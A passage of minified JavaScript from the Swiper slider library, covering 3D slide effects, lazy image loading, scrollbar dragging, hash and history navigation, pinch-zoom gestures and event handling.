class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),a.append(d)),l.length&&(l[0].style.opacity=Math.max(-i,0)),d.length&&(d[0].style.opacity=Math.max(i,0))}a.transform("translate3d("+n+"px, "+o+"px, 0px) rotateX("+r+"deg) rotateY("+s+"deg)")}},setTransition:function(e){if(w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.virtualTranslate&&0!==e){var a=!1;w.slides.eq(w.activeIndex).transitionEnd((function(){if(!a&&w&&t(this).hasClass(w.params.slideActiveClass)){a=!0,w.animating=!1;for(var e=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],i=0;i<e.length;i++)w.wrapper.trigger(e[i])}}))}}},cube:{setTranslate:function(){var e,a=0;w.params.cube.shadow&&(w.isHorizontal()?(0===(e=w.wrapper.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),w.wrapper.append(e)),e.css({height:w.width+"px"})):0===(e=w.container.find(".swiper-cube-shadow")).length&&(e=t('<div class="swiper-cube-shadow"></div>'),w.container.append(e)));for(var i=0;i<w.slides.length;i++){var s=w.slides.eq(i),r=90*i,n=Math.floor(r/360);w.rtl&&(r=-r,n=Math.floor(-r/360));var o=Math.max(Math.min(s[0].progress,1),-1),l=0,d=0,p=0;i%4==0?(l=4*-n*w.size,p=0):(i-1)%4==0?(l=0,p=4*-n*w.size):(i-2)%4==0?(l=w.size+4*n*w.size,p=w.size):(i-3)%4==0&&(l=-w.size,p=3*w.size+4*w.size*n),w.rtl&&(l=-l),w.isHorizontal()||(d=l,l=0);var u="rotateX("+(w.isHorizontal()?0:-r)+"deg) rotateY("+(w.isHorizontal()?r:0)+"deg) translate3d("+l+"px, "+d+"px, "+p+"px)";if(o<=1&&o>-1&&(a=90*i+90*o,w.rtl&&(a=90*-i-90*o)),s.transform(u),w.params.cube.slideShadows){var c=w.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),m=w.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===c.length&&(c=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),s.append(c)),0===m.length&&(m=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),s.append(m)),c.length&&(c[0].style.opacity=Math.max(-o,0)),m.length&&(m[0].style.opacity=Math.max(o,0))}}if(w.wrapper.css({"-webkit-transform-origin":"50% 50% -"+w.size/2+"px","-moz-transform-origin":"50% 50% -"+w.size/2+"px","-ms-transform-origin":"50% 50% -"+w.size/2+"px","transform-origin":"50% 50% -"+w.size/2+"px"}),w.params.cube.shadow)if(w.isHorizontal())e.transform("translate3d(0px, "+(w.width/2+w.params.cube.shadowOffset)+"px, "+-w.width/2+"px) rotateX(90deg) rotateZ(0deg) scale("+w.params.cube.shadowScale+")");else{var h=Math.abs(a)-90*Math.floor(Math.abs(a)/90),g=1.5-(Math.sin(2*h*Math.PI/360)/2+Math.cos(2*h*Math.PI/360)/2),f=w.params.cube.shadowScale,v=w.params.cube.shadowScale/g,y=w.params.cube.shadowOffset;e.transform("scale3d("+f+", 1, "+v+") translate3d(0px, "+(w.height/2+y)+"px, "+-w.height/2/v+"px) rotateX(-90deg)")}var x=w.isSafari||w.isUiWebView?-w.size/2:0;w.wrapper.transform("translate3d(0px,0,"+x+"px) rotateX("+(w.isHorizontal()?0:a)+"deg) rotateY("+(w.isHorizontal()?-a:0)+"deg)")},setTransition:function(e){w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),w.params.cube.shadow&&!w.isHorizontal()&&w.container.find(".swiper-cube-shadow").transition(e)}},coverflow:{setTranslate:function(){for(var e=w.translate,a=w.isHorizontal()?-e+w.width/2:-e+w.height/2,i=w.isHorizontal()?w.params.coverflow.rotate:-w.params.coverflow.rotate,s=w.params.coverflow.depth,r=0,n=w.slides.length;r<n;r++){var o=w.slides.eq(r),l=w.slidesSizesGrid[r],d=(a-o[0].swiperSlideOffset-l/2)/l*w.params.coverflow.modifier,p=w.isHorizontal()?i*d:0,u=w.isHorizontal()?0:i*d,c=-s*Math.abs(d),m=w.isHorizontal()?0:w.params.coverflow.stretch*d,h=w.isHorizontal()?w.params.coverflow.stretch*d:0;Math.abs(h)<.001&&(h=0),Math.abs(m)<.001&&(m=0),Math.abs(c)<.001&&(c=0),Math.abs(p)<.001&&(p=0),Math.abs(u)<.001&&(u=0);var g="translate3d("+h+"px,"+m+"px,"+c+"px)  rotateX("+u+"deg) rotateY("+p+"deg)";if(o.transform(g),o[0].style.zIndex=1-Math.abs(Math.round(d)),w.params.coverflow.slideShadows){var f=w.isHorizontal()?o.find(".swiper-slide-shadow-left"):o.find(".swiper-slide-shadow-top"),v=w.isHorizontal()?o.find(".swiper-slide-shadow-right"):o.find(".swiper-slide-shadow-bottom");0===f.length&&(f=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"left":"top")+'"></div>'),o.append(f)),0===v.length&&(v=t('<div class="swiper-slide-shadow-'+(w.isHorizontal()?"right":"bottom")+'"></div>'),o.append(v)),f.length&&(f[0].style.opacity=d>0?d:0),v.length&&(v[0].style.opacity=-d>0?-d:0)}}w.browser.ie&&(w.wrapper[0].style.perspectiveOrigin=a+"px 50%")},setTransition:function(e){w.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)}}},w.lazy={initialImageLoaded:!1,loadImageInSlide:function(e,a){if(void 0!==e&&(void 0===a&&(a=!0),0!==w.slides.length)){var i=w.slides.eq(e),s=i.find("."+w.params.lazyLoadingClass+":not(."+w.params.lazyStatusLoadedClass+"):not(."+w.params.lazyStatusLoadingClass+")");!i.hasClass(w.params.lazyLoadingClass)||i.hasClass(w.params.lazyStatusLoadedClass)||i.hasClass(w.params.lazyStatusLoadingClass)||(s=s.add(i[0])),0!==s.length&&s.each((function(){var e=t(this);e.addClass(w.params.lazyStatusLoadingClass);var s=e.attr("data-background"),r=e.attr("data-src"),n=e.attr("data-srcset"),o=e.attr("data-sizes");w.loadImage(e[0],r||s,n,o,!1,(function(){if(s?(e.css("background-image",'url("'+s+'")'),e.removeAttr("data-background")):(n&&(e.attr("srcset",n),e.removeAttr("data-srcset")),o&&(e.attr("sizes",o),e.removeAttr("data-sizes")),r&&(e.attr("src",r),e.removeAttr("data-src"))),e.addClass(w.params.lazyStatusLoadedClass).removeClass(w.params.lazyStatusLoadingClass),i.find("."+w.params.lazyPreloaderClass+", ."+w.params.preloaderClass).remove(),w.params.loop&&a){var t=i.attr("data-swiper-slide-index");if(i.hasClass(w.params.slideDuplicateClass)){var l=w.wrapper.children('[data-swiper-slide-index="'+t+'"]:not(.'+w.params.slideDuplicateClass+")");w.lazy.loadImageInSlide(l.index(),!1)}else{var d=w.wrapper.children("."+w.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');w.lazy.loadImageInSlide(d.index(),!1)}}w.emit("onLazyImageReady",w,i[0],e[0])})),w.emit("onLazyImageLoad",w,i[0],e[0])}))}},load:function(){var e,a=w.params.slidesPerView;if("auto"===a&&(a=0),w.lazy.initialImageLoaded||(w.lazy.initialImageLoaded=!0),w.params.watchSlidesVisibility)w.wrapper.children("."+w.params.slideVisibleClass).each((function(){w.lazy.loadImageInSlide(t(this).index())}));else if(a>1)for(e=w.activeIndex;e<w.activeIndex+a;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);else w.lazy.loadImageInSlide(w.activeIndex);if(w.params.lazyLoadingInPrevNext)if(a>1||w.params.lazyLoadingInPrevNextAmount&&w.params.lazyLoadingInPrevNextAmount>1){var i=w.params.lazyLoadingInPrevNextAmount,s=a,r=Math.min(w.activeIndex+s+Math.max(i,s),w.slides.length),n=Math.max(w.activeIndex-Math.max(s,i),0);for(e=w.activeIndex+a;e<r;e++)w.slides[e]&&w.lazy.loadImageInSlide(e);for(e=n;e<w.activeIndex;e++)w.slides[e]&&w.lazy.loadImageInSlide(e)}else{var o=w.wrapper.children("."+w.params.slideNextClass);o.length>0&&w.lazy.loadImageInSlide(o.index());var l=w.wrapper.children("."+w.params.slidePrevClass);l.length>0&&w.lazy.loadImageInSlide(l.index())}},onTransitionStart:function(){w.params.lazyLoading&&(w.params.lazyLoadingOnTransitionStart||!w.params.lazyLoadingOnTransitionStart&&!w.lazy.initialImageLoaded)&&w.lazy.load()},onTransitionEnd:function(){w.params.lazyLoading&&!w.params.lazyLoadingOnTransitionStart&&w.lazy.load()}},w.scrollbar={isTouched:!1,setDragPosition:function(e){var t=w.scrollbar,a=(w.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY)-t.track.offset()[w.isHorizontal()?"left":"top"]-t.dragSize/2,i=-w.minTranslate()*t.moveDivider,s=-w.maxTranslate()*t.moveDivider;a<i?a=i:a>s&&(a=s),a=-a/t.moveDivider,w.updateProgress(a),w.setWrapperTranslate(a,!0)},dragStart:function(e){var t=w.scrollbar;t.isTouched=!0,e.preventDefault(),e.stopPropagation(),t.setDragPosition(e),clearTimeout(t.dragTimeout),t.track.transition(0),w.params.scrollbarHide&&t.track.css("opacity",1),w.wrapper.transition(100),t.drag.transition(100),w.emit("onScrollbarDragStart",w)},dragMove:function(e){var t=w.scrollbar;t.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),w.wrapper.transition(0),t.track.transition(0),t.drag.transition(0),w.emit("onScrollbarDragMove",w))},dragEnd:function(e){var t=w.scrollbar;t.isTouched&&(t.isTouched=!1,w.params.scrollbarHide&&(clearTimeout(t.dragTimeout),t.dragTimeout=setTimeout((function(){t.track.css("opacity",0),t.track.transition(400)}),1e3)),w.emit("onScrollbarDragEnd",w),w.params.scrollbarSnapOnRelease&&w.slideReset())},draggableEvents:!1!==w.params.simulateTouch||w.support.touch?w.touchEvents:w.touchEventsDesktop,enableDraggable:function(){var e=w.scrollbar,a=w.support.touch?e.track:document;t(e.track).on(e.draggableEvents.start,e.dragStart),t(a).on(e.draggableEvents.move,e.dragMove),t(a).on(e.draggableEvents.end,e.dragEnd)},disableDraggable:function(){var e=w.scrollbar,a=w.support.touch?e.track:document;t(e.track).off(e.draggableEvents.start,e.dragStart),t(a).off(e.draggableEvents.move,e.dragMove),t(a).off(e.draggableEvents.end,e.dragEnd)},set:function(){if(w.params.scrollbar){var e=w.scrollbar;e.track=t(w.params.scrollbar),w.params.uniqueNavElements&&"string"==typeof w.params.scrollbar&&e.track.length>1&&1===w.container.find(w.params.scrollbar).length&&(e.track=w.container.find(w.params.scrollbar)),e.drag=e.track.find(".swiper-scrollbar-drag"),0===e.drag.length&&(e.drag=t('<div class="swiper-scrollbar-drag"></div>'),e.track.append(e.drag)),e.drag[0].style.width="",e.drag[0].style.height="",e.trackSize=w.isHorizontal()?e.track[0].offsetWidth:e.track[0].offsetHeight,e.divider=w.size/w.virtualSize,e.moveDivider=e.divider*(e.trackSize/w.size),e.dragSize=e.trackSize*e.divider,w.isHorizontal()?e.drag[0].style.width=e.dragSize+"px":e.drag[0].style.height=e.dragSize+"px",e.divider>=1?e.track[0].style.display="none":e.track[0].style.display="",w.params.scrollbarHide&&(e.track[0].style.opacity=0)}},setTranslate:function(){if(w.params.scrollbar){var e,t=w.scrollbar,a=(w.translate,t.dragSize);e=(t.trackSize-t.dragSize)*w.progress,w.rtl&&w.isHorizontal()?(e=-e)>0?(a=t.dragSize-e,e=0):-e+t.dragSize>t.trackSize&&(a=t.trackSize+e):e<0?(a=t.dragSize+e,e=0):e+t.dragSize>t.trackSize&&(a=t.trackSize-e),w.isHorizontal()?(w.support.transforms3d?t.drag.transform("translate3d("+e+"px, 0, 0)"):t.drag.transform("translateX("+e+"px)"),t.drag[0].style.width=a+"px"):(w.support.transforms3d?t.drag.transform("translate3d(0px, "+e+"px, 0)"):t.drag.transform("translateY("+e+"px)"),t.drag[0].style.height=a+"px"),w.params.scrollbarHide&&(clearTimeout(t.timeout),t.track[0].style.opacity=1,t.timeout=setTimeout((function(){t.track[0].style.opacity=0,t.track.transition(400)}),1e3))}},setTransition:function(e){w.params.scrollbar&&w.scrollbar.drag.transition(e)}},w.controller={LinearSpline:function(e,t){var a,i;this.x=e,this.y=t,this.lastIndex=e.length-1,this.x.length,this.interpolate=function(e){return e?(i=s(this.x,e),a=i-1,(e-this.x[a])*(this.y[i]-this.y[a])/(this.x[i]-this.x[a])+this.y[a]):0};var s=function(){var e,t,a;return function(i,s){for(t=-1,e=i.length;e-t>1;)i[a=e+t>>1]<=s?t=a:e=a;return e}}()},getInterpolateFunction:function(e){w.controller.spline||(w.controller.spline=w.params.loop?new w.controller.LinearSpline(w.slidesGrid,e.slidesGrid):new w.controller.LinearSpline(w.snapGrid,e.snapGrid))},setTranslate:function(e,t){function a(t){e=t.rtl&&"horizontal"===t.params.direction?-w.translate:w.translate,"slide"===w.params.controlBy&&(w.controller.getInterpolateFunction(t),r=-w.controller.spline.interpolate(-e)),r&&"container"!==w.params.controlBy||(s=(t.maxTranslate()-t.minTranslate())/(w.maxTranslate()-w.minTranslate()),r=(e-w.minTranslate())*s+t.minTranslate()),w.params.controlInverse&&(r=t.maxTranslate()-r),t.updateProgress(r),t.setWrapperTranslate(r,!1,w),t.updateActiveIndex()}var s,r,n=w.params.control;if(w.isArray(n))for(var o=0;o<n.length;o++)n[o]!==t&&n[o]instanceof i&&a(n[o]);else n instanceof i&&t!==n&&a(n)},setTransition:function(e,t){function a(t){t.setWrapperTransition(e,w),0!==e&&(t.onTransitionStart(),t.wrapper.transitionEnd((function(){r&&(t.params.loop&&"slide"===w.params.controlBy&&t.fixLoop(),t.onTransitionEnd())})))}var s,r=w.params.control;if(w.isArray(r))for(s=0;s<r.length;s++)r[s]!==t&&r[s]instanceof i&&a(r[s]);else r instanceof i&&t!==r&&a(r)}},w.hashnav={onHashCange:function(e,t){var a=document.location.hash.replace("#","");a!==w.slides.eq(w.activeIndex).attr("data-hash")&&w.slideTo(w.wrapper.children("."+w.params.slideClass+'[data-hash="'+a+'"]').index())},attachEvents:function(e){var a=e?"off":"on";t(window)[a]("hashchange",w.hashnav.onHashCange)},setHash:function(){if(w.hashnav.initialized&&w.params.hashnav)if(w.params.replaceState&&window.history&&window.history.replaceState)window.history.replaceState(null,null,"#"+w.slides.eq(w.activeIndex).attr("data-hash")||"");else{var e=w.slides.eq(w.activeIndex),t=e.attr("data-hash")||e.attr("data-history");document.location.hash=t||""}},init:function(){if(w.params.hashnav&&!w.params.history){w.hashnav.initialized=!0;var e=document.location.hash.replace("#","");if(e)for(var t=0,a=w.slides.length;t<a;t++){var i=w.slides.eq(t);if((i.attr("data-hash")||i.attr("data-history"))===e&&!i.hasClass(w.params.slideDuplicateClass)){var s=i.index();w.slideTo(s,0,w.params.runCallbacksOnInit,!0)}}w.params.hashnavWatchState&&w.hashnav.attachEvents()}},destroy:function(){w.params.hashnavWatchState&&w.hashnav.attachEvents(!0)}},w.history={init:function(){if(w.params.history){if(!window.history||!window.history.pushState)return w.params.history=!1,void(w.params.hashnav=!0);w.history.initialized=!0,this.paths=this.getPathValues(),(this.paths.key||this.paths.value)&&(this.scrollToSlide(0,this.paths.value,w.params.runCallbacksOnInit),w.params.replaceState||window.addEventListener("popstate",this.setHistoryPopState))}},setHistoryPopState:function(){w.history.paths=w.history.getPathValues(),w.history.scrollToSlide(w.params.speed,w.history.paths.value,!1)},getPathValues:function(){var e=window.location.pathname.slice(1).split("/"),t=e.length;return{key:e[t-2],value:e[t-1]}},setHistory:function(e,t){if(w.history.initialized&&w.params.history){var a=w.slides.eq(t),i=this.slugify(a.attr("data-history"));window.location.pathname.includes(e)||(i=e+"/"+i),w.params.replaceState?window.history.replaceState(null,null,i):window.history.pushState(null,null,i)}},slugify:function(e){return e.toString().toLowerCase().replace(/\s+/g,"-").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(e,t,a){if(t)for(var i=0,s=w.slides.length;i<s;i++){var r=w.slides.eq(i);if(this.slugify(r.attr("data-history"))===t&&!r.hasClass(w.params.slideDuplicateClass)){var n=r.index();w.slideTo(n,e,a)}}else w.slideTo(0,e,a)}},w.disableKeyboardControl=function(){w.params.keyboardControl=!1,t(document).off("keydown",l)},w.enableKeyboardControl=function(){w.params.keyboardControl=!0,t(document).on("keydown",l)},w.mousewheel={event:!1,lastScrollTime:(new window.Date).getTime()},w.params.mousewheelControl&&(w.mousewheel.event=navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var e="onwheel",t=e in document;if(!t){var a=document.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&document.implementation&&document.implementation.hasFeature&&!0!==document.implementation.hasFeature("","")&&(t=document.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"),w.disableMousewheelControl=function(){if(!w.mousewheel.event)return!1;var e=w.container;return"container"!==w.params.mousewheelEventsTarged&&(e=t(w.params.mousewheelEventsTarged)),e.off(w.mousewheel.event,d),!0},w.enableMousewheelControl=function(){if(!w.mousewheel.event)return!1;var e=w.container;return"container"!==w.params.mousewheelEventsTarged&&(e=t(w.params.mousewheelEventsTarged)),e.on(w.mousewheel.event,d),!0},w.parallax={setTranslate:function(){w.container.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){p(this,w.progress)})),w.slides.each((function(){var e=t(this);e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){p(this,Math.min(Math.max(e[0].progress,-1),1))}))}))},setTransition:function(e){void 0===e&&(e=w.params.speed),w.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each((function(){var a=t(this),i=parseInt(a.attr("data-swiper-parallax-duration"),10)||e;0===e&&(i=0),a.transition(i)}))}},w.zoom={scale:1,currentScale:1,isScaling:!1,gesture:{slide:void 0,slideWidth:void 0,slideHeight:void 0,image:void 0,imageWrap:void 0,zoomMax:w.params.zoomMax},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0},getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,a=e.targetTouches[0].pageY,i=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(i-t,2)+Math.pow(s-a,2))},onGestureStart:function(e){var a=w.zoom;if(!w.support.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.gesture.scaleStart=a.getDistanceBetweenTouches(e)}return a.gesture.slide&&a.gesture.slide.length||(a.gesture.slide=t(this),0===a.gesture.slide.length&&(a.gesture.slide=w.slides.eq(w.activeIndex)),a.gesture.image=a.gesture.slide.find("img, svg, canvas"),a.gesture.imageWrap=a.gesture.image.parent("."+w.params.zoomContainerClass),a.gesture.zoomMax=a.gesture.imageWrap.attr("data-swiper-zoom")||w.params.zoomMax,0!==a.gesture.imageWrap.length)?(a.gesture.image.transition(0),void(a.isScaling=!0)):void(a.gesture.image=void 0)},onGestureChange:function(e){var t=w.zoom;if(!w.support.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;t.gesture.scaleMove=t.getDistanceBetweenTouches(e)}t.gesture.image&&0!==t.gesture.image.length&&(w.support.gestures?t.scale=e.scale*t.currentScale:t.scale=t.gesture.scaleMove/t.gesture.scaleStart*t.currentScale,t.scale>t.gesture.zoomMax&&(t.scale=t.gesture.zoomMax-1+Math.pow(t.scale-t.gesture.zoomMax+1,.5)),t.scale<w.params.zoomMin&&(t.scale=w.params.zoomMin+1-Math.pow(w.params.zoomMin-t.scale+1,.5)),t.gesture.image.transform("translate3d(0,0,0) scale("+t.scale+")"))},onGestureEnd:function(e){var t=w.zoom;!w.support.gestures&&("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2)||t.gesture.image&&0!==t.gesture.image.length&&(t.scale=Math.max(Math.min(t.scale,t.gesture.zoomMax),w.params.zoomMin),t.gesture.image.transition(w.params.speed).transform("translate3d(0,0,0) scale("+t.scale+")"),t.currentScale=t.scale,t.isScaling=!1,1===t.scale&&(t.gesture.slide=void 0))},onTouchStart:function(e,t){var a=e.zoom;a.gesture.image&&0!==a.gesture.image.length&&(a.image.isTouched||("android"===e.device.os&&t.preventDefault(),a.image.isTouched=!0,a.image.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,a.image.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(e){var t=w.zoom;if(t.gesture.image&&0!==t.gesture.image.length&&(w.allowClick=!1,t.image.isTouched&&t.gesture.slide)){t.image.isMoved||(t.image.width=t.gesture.image[0].offsetWidth,t.image.height=t.gesture.image[0].offsetHeight,t.image.startX=w.getTranslate(t.gesture.imageWrap[0],"x")||0,t.image.startY=w.getTranslate(t.gesture.imageWrap[0],"y")||0,t.gesture.slideWidth=t.gesture.slide[0].offsetWidth,t.gesture.slideHeight=t.gesture.slide[0].offsetHeight,t.gesture.imageWrap.transition(0),w.rtl&&(t.image.startX=-t.image.startX),w.rtl&&(t.image.startY=-t.image.startY));var a=t.image.width*t.scale,i=t.image.height*t.scale;if(!(a<t.gesture.slideWidth&&i<t.gesture.slideHeight)){if(t.image.minX=Math.min(t.gesture.slideWidth/2-a/2,0),t.image.maxX=-t.image.minX,t.image.minY=Math.min(t.gesture.slideHeight/2-i/2,0),t.image.maxY=-t.image.minY,t.image.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,t.image.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!t.image.isMoved&&!t.isScaling){if(w.isHorizontal()&&Math.floor(t.image.minX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x<t.image.touchesStart.x||Math.floor(t.image.maxX)===Math.floor(t.image.startX)&&t.image.touchesCurrent.x>t.image.touchesStart.x)return void(t.image.isTouched=!1);if(!w.isHorizontal()&&Math.floor(t.image.minY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y<t.image.touchesStart.y||Math.floor(t.image.maxY)===Math.floor(t.image.startY)&&t.image.touchesCurrent.y>t.image.touchesStart.y)return void(t.image.isTouched=!1)}e.preventDefault(),e.stopPropagation(),t.image.isMoved=!0,t.image.currentX=t.image.touchesCurrent.x-t.image.touchesStart.x+t.image.startX,t.image.currentY=t.image.touchesCurrent.y-t.image.touchesStart.y+t.image.startY,t.image.currentX<t.image.minX&&(t.image.currentX=t.image.minX+1-Math.pow(t.image.minX-t.image.currentX+1,.8)),t.image.currentX>t.image.maxX&&(t.image.currentX=t.image.maxX-1+Math.pow(t.image.currentX-t.image.maxX+1,.8)),t.image.currentY<t.image.minY&&(t.image.currentY=t.image.minY+1-Math.pow(t.image.minY-t.image.currentY+1,.8)),t.image.currentY>t.image.maxY&&(t.image.currentY=t.image.maxY-1+Math.pow(t.image.currentY-t.image.maxY+1,.8)),t.velocity.prevPositionX||(t.velocity.prevPositionX=t.image.touchesCurrent.x),t.velocity.prevPositionY||(t.velocity.prevPositionY=t.image.touchesCurrent.y),t.velocity.prevTime||(t.velocity.prevTime=Date.now()),t.velocity.x=(t.image.touchesCurrent.x-t.velocity.prevPositionX)/(Date.now()-t.velocity.prevTime)/2,t.velocity.y=(t.image.touchesCurrent.y-t.velocity.prevPositionY)/(Date.now()-t.velocity.prevTime)/2,Math.abs(t.image.touchesCurrent.x-t.velocity.prevPositionX)<2&&(t.velocity.x=0),Math.abs(t.image.touchesCurrent.y-t.velocity.prevPositionY)<2&&(t.velocity.y=0),t.velocity.prevPositionX=t.image.touchesCurrent.x,t.velocity.prevPositionY=t.image.touchesCurrent.y,t.velocity.prevTime=Date.now(),t.gesture.imageWrap.transform("translate3d("+t.image.currentX+"px, "+t.image.currentY+"px,0)")}}},onTouchEnd:function(e,t){var a=e.zoom;if(a.gesture.image&&0!==a.gesture.image.length){if(!a.image.isTouched||!a.image.isMoved)return a.image.isTouched=!1,void(a.image.isMoved=!1);a.image.isTouched=!1,a.image.isMoved=!1;var i=300,s=300,r=a.velocity.x*i,n=a.image.currentX+r,o=a.velocity.y*s,l=a.image.currentY+o;0!==a.velocity.x&&(i=Math.abs((n-a.image.currentX)/a.velocity.x)),0!==a.velocity.y&&(s=Math.abs((l-a.image.currentY)/a.velocity.y));var d=Math.max(i,s);a.image.currentX=n,a.image.currentY=l;var p=a.image.width*a.scale,u=a.image.height*a.scale;a.image.minX=Math.min(a.gesture.slideWidth/2-p/2,0),a.image.maxX=-a.image.minX,a.image.minY=Math.min(a.gesture.slideHeight/2-u/2,0),a.image.maxY=-a.image.minY,a.image.currentX=Math.max(Math.min(a.image.currentX,a.image.maxX),a.image.minX),a.image.currentY=Math.max(Math.min(a.image.currentY,a.image.maxY),a.image.minY),a.gesture.imageWrap.transition(d).transform("translate3d("+a.image.currentX+"px, "+a.image.currentY+"px,0)")}},onTransitionEnd:function(e){var t=e.zoom;t.gesture.slide&&e.previousIndex!==e.activeIndex&&(t.gesture.image.transform("translate3d(0,0,0) scale(1)"),t.gesture.imageWrap.transform("translate3d(0,0,0)"),t.gesture.slide=t.gesture.image=t.gesture.imageWrap=void 0,t.scale=t.currentScale=1)},toggleZoom:function(e,a){var i,s,r,n,o,l,d,p,u,c,m,h,g,f,v,y,w=e.zoom;(w.gesture.slide||(w.gesture.slide=e.clickedSlide?t(e.clickedSlide):e.slides.eq(e.activeIndex),w.gesture.image=w.gesture.slide.find("img, svg, canvas"),w.gesture.imageWrap=w.gesture.image.parent("."+e.params.zoomContainerClass)),w.gesture.image&&0!==w.gesture.image.length)&&(void 0===w.image.touchesStart.x&&a?(i="touchend"===a.type?a.changedTouches[0].pageX:a.pageX,s="touchend"===a.type?a.changedTouches[0].pageY:a.pageY):(i=w.image.touchesStart.x,s=w.image.touchesStart.y),w.scale&&1!==w.scale?(w.scale=w.currentScale=1,w.gesture.imageWrap.transition(300).transform("translate3d(0,0,0)"),w.gesture.image.transition(300).transform("translate3d(0,0,0) scale(1)"),w.gesture.slide=void 0):(w.scale=w.currentScale=w.gesture.imageWrap.attr("data-swiper-zoom")||e.params.zoomMax,a?(v=w.gesture.slide[0].offsetWidth,y=w.gesture.slide[0].offsetHeight,r=w.gesture.slide.offset().left+v/2-i,n=w.gesture.slide.offset().top+y/2-s,d=w.gesture.image[0].offsetWidth,p=w.gesture.image[0].offsetHeight,u=d*w.scale,c=p*w.scale,g=-(m=Math.min(v/2-u/2,0)),f=-(h=Math.min(y/2-c/2,0)),(o=r*w.scale)<m&&(o=m),o>g&&(o=g),(l=n*w.scale)<h&&(l=h),l>f&&(l=f)):(o=0,l=0),w.gesture.imageWrap.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.gesture.image.transition(300).transform("translate3d(0,0,0) scale("+w.scale+")")))},attachEvents:function(e){var a=e?"off":"on";if(w.params.zoom){var i=(w.slides,!("touchstart"!==w.touchEvents.start||!w.support.passiveListener||!w.params.passiveListeners)&&{passive:!0,capture:!1});w.support.gestures?(w.slides[a]("gesturestart",w.zoom.onGestureStart,i),w.slides[a]("gesturechange",w.zoom.onGestureChange,i),w.slides[a]("gestureend",w.zoom.onGestureEnd,i)):"touchstart"===w.touchEvents.start&&(w.slides[a](w.touchEvents.start,w.zoom.onGestureStart,i),w.slides[a](w.touchEvents.move,w.zoom.onGestureChange,i),w.slides[a](w.touchEvents.end,w.zoom.onGestureEnd,i)),w[a]("touchStart",w.zoom.onTouchStart),w.slides.each((function(e,i){t(i).find("."+w.params.zoomContainerClass).length>0&&t(i)[a](w.touchEvents.move,w.zoom.onTouchMove)})),w[a]("touchEnd",w.zoom.onTouchEnd),w[a]("transitionEnd",w.zoom.onTransitionEnd),w.params.zoomToggle&&w.on("doubleTap",w.zoom.toggleZoom)}},init:function(){w.zoom.attachEvents()},destroy:function(){w.zoom.attachEvents(!0)}},w._plugins=[],w.plugins){var A=w.plugins[W](w,w.params[W]);A&&w._plugins.push(A)}return w.callPlugins=function(e){for(var t=0;t<w._plugins.length;t++)e in w._plugins[t]&&w._plugins[t][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.emitterEventListeners={},w.emit=function(e){var t;if(w.params[e]&&w.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]),w.emitterEventListeners[e])for(t=0;t<w.emitterEventListeners[e].length;t++)w.emitterEventListeners[e][t](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);w.callPlugins&&w.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},w.on=function(e,t){return e=u(e),w.emitterEventListeners[e]||(w.emitterEventListeners[e]=[]),w.emitterEventListeners[e].push(t),w},w.off=function(e,t){var a;if(e=u(e),void 0===t)return w.emitterEventListeners[e]=[],w;if(w.emitterEventListeners[e]&&0!==w.emitterEventListeners[e].length){for(a=0;a<w.emitterEventListeners[e].length;a++)w.emitterEventListeners[e][a]===t&&w.emitterEventListeners[e].splice(a,1);return 